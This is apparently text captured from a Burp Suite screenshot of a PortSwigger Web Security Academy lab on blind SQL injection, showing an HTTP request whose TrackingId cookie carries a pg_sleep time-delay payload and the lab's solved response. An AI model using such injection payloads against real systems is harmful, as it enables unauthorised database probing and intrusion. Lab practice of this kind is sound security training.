 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac691f6a1ec5b10bc0362ef200c000d9.web-security-academy.net
3 Cookie: TrackingId=AdMtOMEYdOhD4WtI' || (pg_sleep(10)) --; session=
wAhK29EegEIbvUNhbC7OLmWkh7MpCv72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac691f6a1ec5b10bc0362ef200c000d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6685
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injectio
Search... 0 matches
Search... 0 matches
Done
6,785 bytes | 10,356 millis